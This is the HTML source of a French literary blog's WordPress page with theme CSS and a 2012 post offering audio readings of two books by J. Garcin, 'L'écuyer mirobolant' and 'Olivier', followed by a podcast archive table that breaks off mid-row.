.colors-custom .entry-title a,
.colors-custom.twentyseventeen-front-page .panel-content .recent-posts article,
.colors-custom .entry-footer .cat-links a,
.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-898 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-898" class="post-898 post type-post status-publish format-standard hentry category-roman-francais">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/lecuyer-mirobolant" rel="bookmark"><time class="entry-date published" datetime="2012-11-23T14:40:14+01:00">23 novembre 2012</time><time class="updated" datetime="2023-05-18T18:20:37+02:00">18 mai 2023</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">L&rsquo;écuyer mirobolant</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-896" src="http://test.myedition.fr/wp-content/uploads/2012/11/lcuyer_sl500_aa300_.jpg" width="300" height="300" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2012/11/lcuyer_sl500_aa300_.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2012/11/lcuyer_sl500_aa300_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p><em>L&rsquo;écuyer mirobolant </em>de J Garcin par Malo.</p>
<p><strong><a class="moz-txt-link-freetext" href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/a-lecuyer-mirobolant.mp3"><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-898-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/a-lecuyer-mirobolant.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/a-lecuyer-mirobolant.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/a-lecuyer-mirobolant.mp3</a></audio></a></strong></p>
<p><img decoding="async" class=" size-full wp-image-897" src="http://test.myedition.fr/wp-content/uploads/2012/11/olivier.jpg" width="303" height="500" /></p>
<p><a href="https://despochessouslesyeux.fr/wp-content/uploads/jeanpierre/a-olivier.mp3"><audio class="wp-audio-shortcode" id="audio-898-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/a-olivier.mp3?_=2" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/a-olivier.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/a-olivier.mp3</a></audio></a></p>
<p><em>Olivier </em>de J Garcin par Matthieu.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais" rel="category tag">Roman français</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-898 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Flecuyer-mirobolant">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/independance" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Indépendance</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/la-maison-ou-je-suis-mort-autrefois" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">La maison où je suis mort autrefois<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
